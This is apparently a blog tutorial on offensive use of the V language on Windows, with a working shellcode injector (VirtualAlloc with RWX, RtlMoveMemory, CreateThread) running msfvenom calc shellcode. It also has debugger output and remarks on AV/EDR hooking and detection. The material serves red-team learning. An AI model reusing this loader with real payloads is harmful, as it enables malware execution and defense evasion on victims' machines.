Vlang is a statically typed compiled programming language published in 2019 for building maintainable software. It’s similar to Go and its design has also been influenced by Oberon, Rust, Swift, Kotlin, and Python. In this series of posts we will see the usefulness of the V programming language in offensive cybersecurity aspects.

V

As mentioned on the GitHub page: “V is a very simple language. Going through this documentation will take you about an hour, and by the end of it you will have pretty much learned the entire language.

The language promotes writing simple and clear code with minimal abstraction.

Despite being simple, V gives the developer a lot of power. Anything you can do in other languages, you can do in V.”

V It is still in its development phase but at this point it is already a more or less functional language, but it is enough to be able to carry out proofs of concept or simple tasks such as that of a network / systems administrator or pentester.

Getting Started

Before starting I would like to comment that I am new to the language and there may be things wrong, so if you find any error, tell me through any social network to modify it.

These publications will use a Windows 7 32-bit environment, in order to simplify debugging with tools such as Immunity Debbuger.

To install V simply follow the steps below:

git clone https://github.com/vlang/v

git clone https://github.com/vlang/tccbin -b thirdparty-windows-i386

mv tccbin/* v/thirdparty/tcc/*

cd v

.\make.bat -tcc32

To check if V was installed correctly just execute V:

v

Welcometo the V REPL (for help with V itself, type exit , then run v help ).

NB: the REPL is highly experimental. For best V experience, use a text editor,

save your code in a main.v file and execute: v run main.v

V 0.2.2 cb7be87

Use Ctrl-C or exit to exit, or help to see other available commands

>>>

Hello World

Once V is installed, a small code will be developed that writes “Hello World” on the screen.

fn main() {

println('Hello World')

}

In order to compile it just:

v hello_world.v

You can run the hello world program by typing run or just execute the .exe file:

v run hello_world.v

C Functions

In V it is possible import C libraries easily making use of #flag

Threre is more documentation about this on the GitHub page. Calling C from V

MessageBox

To test this functionality, a small code block will be developed that will use the windows user32 library to display a pop-up window.

The MessageBoxW function will display a modal dialog box that contains a system icon, a set of buttons, and a brief application-specific message, such as status or error information. This is a simple example of how to import a C library and execute a windows function.

#flag -luser32

fn C.MessageBoxW(voidptr, &u16, &u16, u32) int

fn main() {

hwnd := voidptr(0)

title := ":D"

message := "PWNED"

C.MessageBoxW(hwnd, message.to_wide(), title.to_wide(), 0)

}

#flag -luser32is not really necessary as V already uses it, but this would be the way a dll would bind.

Microsoft documentation of win32-MessageBoxW

Windows Shellcode Injection

Process Memory Layout

Before injecting a shellcode into memory with V it will be necessary to know what a shellcode is and how memory works.

Shellcode

A shellcode is a set of commands usually programmed in assembly language that are injected onto the stack to get the machine on which it resides to execute the operation that has been programmed.

The importance of this post is not based on the development of a shellcode, so msfvenom will be used to automate their creation.

Virtual Memory Space



The other concept that needs to be understood is that the entire virtual memory space is split into two relevant parts:

- User-Mode: Virtual memory space reserved for user processes. The Win32 APIs are accessible to running user applications, and they do not actually interact directly with the operating system or CPU, thery are essentially a layer of abstraction over the Windows native API. These APIs are defined in Windows DLL files.

- Kernel-Mode: Virtual memory space reserved for system processes. The Windows native API is considered kernel-mode, in that these APIs are closer to the operating system and underlying hardware.

The reason for the split, is to protect critical Windows functions from being modified by the user or a user land application. If users were able to directly modify kernel code, it has not only huge security concerns, but also functionality concerns. If critical functions are tampered with, causing unhandled exceptions, it could cause critical errors and cause the system to crash.

Kernel32 its at a higher level than ntdll despite the misleading name.

The main difference for our purposes between Win32 APIs and native APIs is that AV/EDR products can hook Win32 calls, but not native ones. This is because native calls are considered kernel-mode, and user code can’t make changes to it. There are some exceptions to this, like drivers.

Each process gets its own private virtual address space, where the “kernel space” is kind of a “shared environment”, meaning each kernel process can read/write to virtual memory anywhere it wants to.

The representation above shows what the global virtual address space looks like, let’s break this down for a single process:

A single processes virtual memory space consists of multiple sections that are placed somewhere within the available space boundaries by Address Space Layout Randomization (ASLR). Here is a quick rundown of these sections:

- TEXT Segment: This is where the executable process image is placed. In this area you will find the main entry of the executable, where the execution flow starts.

- DATA Segment: The .DATA section contains globally initialized or static variables. Any variable that is not bound to a specific function is stored here.

- BSS Segment: Similar to the .DATA segment, this section holds any uninitialized global or static variables.

- HEAP: This is where all your dynamic local variables are stored. Every time you create an object for which the space that is needed is determined at run time, the required address space is dynamically assigned within the HEAP (usually using alloc() or similar system calls).

- STACK: The stack is the place every static local variable is assigned to. If you initialize a variable locally within a function, this variable will be placed on the STACK.

Dynamically Allocate Memory

What does it take to run shellcode inside your process memory space?

To achieve this, we need to use the Win32 API to dynamically allocate RWX memory and start a thread pointing to the allocated memory region. The code will be the following:

module main

import time

#flag -luser32

#flag -lkernel32

fn C.VirtualAlloc(voidptr, size_t, u32, u32) voidptr

fn C.RtlMoveMemory(voidptr, voidptr, size_t)

fn C.CreateThread(voidptr, size_t, voidptr, voidptr, u32, &u32) voidptr

fn inject(shellcode []byte) bool {

println('Creating virtualAlloc')

address_pointer := C.VirtualAlloc(voidptr(0), size_t(sizeof(shellcode)), 0x3000, 0x40)

println(address_pointer)

println('WriteProcessMemory')

C.RtlMoveMemory(address_pointer, shellcode.data, shellcode.len)

println('CreateRemoteThread')

C.CreateThread(voidptr(0), size_t(0), voidptr(address_pointer), voidptr(0), 0, &u32(0))

time.sleep(1000)

return true

}

fn main() {

// msfvenom -a x86 -p windows/exec CMD=calc.exe -f c -b '\x00'

shellcode := [

byte(0xda),0xc0,0xbf,0x66,0x3a,0x39,0xe5,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,

..snip..

0x52,0x8c,0x43,0x2f,0x3e,0x7d,0xe6,0xd7,0xa5,0x81]

inject(shellcode)

}

The Shellcode will be executed from the heap which is by default protected by the system wide Data Execution Prevention (DEP). To overcome this we ask the system to mark the required memory region as RWX. This is done by specifying the last argument to VirtualAlloc to be 0x40, which is equivalent to PAGE_EXECUTE_READWRITE

Pointers instead V arrays?

- V arrays are special structs coupled with a length, offset, element size and data.

- C functions mostly expect a pointer and a length, so they are not compatible.

You can get the data of a V array through .data and length through .len to feed the C functions. So, don’t use V arrays when declaring functions in C interop. Use pointers instead.

As mentioned in the explanation above, the use of WinAPI calls is easily detectable by AV/EDR systems.

Debugging





Analysing 1_shellcode.exe through Dependency Walker highlighted a number of interesting functions imported from KERNEL32.DLL, these were:

- VirtualAlloc

- CreateThread

The VirtualAlloc function reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.

The CreateThread function is used to create new threads. The function’s caller specifies a start address, which is often called the start function. Execution begins at the start address and continues until the function returns, although the function does not need to return, and the thread can run until the process ends.



In ProcessHacker, we can conduct a memory dump of the 1_shellcode.exe and when we specifically analyze the memory we allocated via the VirtualAlloc CALL, we can see that our shellcode was properly written to the 1_shellcode.exe buffer.

0:000> lm

start end module name

00400000 00488000 1_shellcode T (export symbols) C:\Users\alexfrancow\Documents\Vscripts\1_shellcode.exe

75160000 751ac000 apphelp (deferred)

75520000 7556b000 KERNELBASE (export symbols) C:\Windows\system32\KERNELBASE.dll

76bc0000 76c6c000 msvcrt (export symbols) C:\Windows\system32\msvcrt.dll

76c70000 76d45000 kernel32 (export symbols) C:\Windows\system32\kernel32.dll

77120000 77262000 ntdll (export symbols) C:\Windows\SYSTEM32\ntdll.dll

0:000> x kernel32!VirtualAlloc

76cbc63a kernel32!VirtualAlloc (<no parameter info>)

0:000> x *!CreateThread*

76cbdec2 kernel32!CreateThread (<no parameter info>)

0:000> bu 76cbc63a

0:000> bu 76cbdec2

0:000> g

0:000> g

0:000> !address

BaseAddr EndAddr+1 RgnSize Type State Protect

---------------------------------------------------------------------------------

* 1c0000 1c1000 1000 MEM_PRIVATE MEM_COMMIT PAGE_EXECUTE_READWRITE

0:000> db 1c0000

001c0000 da c0 bf 66 3a 39 e5 d9-74 24 f4 5b 33 c9 b1 31 ...f:9..t$.[3..1

001c0010 31 7b 18 03 7b 18 83 eb-9a d8 cc 19 8a 9f 2f e2 1{..{........./.

001c0020 4a c0 a6 07 7b c0 dd 4c-2b f0 96 01 c7 7b fa b1 J...{..L+....{..

001c0030 5c 09 d3 b6 d5 a4 05 f8-e6 95 76 9b 64 e4 aa 7b \.........v.d..{

001c0040 55 27 bf 7a 92 5a 32 2e-4b 10 e1 df f8 6c 3a 6b U'.z.Z2.K....l:k

001c0050 b2 61 3a 88 02 83 6b 1f-19 da ab a1 ce 56 e2 b9 .a:...k......V..

001c0060 13 52 bc 32 e7 28 3f 93-36 d0 ec da f7 23 ec 1b .R.2.(?.6....#..

001c0070 3f dc 9b 55 3c 61 9c a1-3f bd 29 32 e7 36 89 9e ?..U<a..?.)2.6..

In x32DBG it is possible to use

bp VirtualAllocandbp CreateThreadto set breakpoints.



It is possible to upload the dump to VirusTotal to see which antivirus would detect the shellcode.

Vlang code analysis with Ghidra: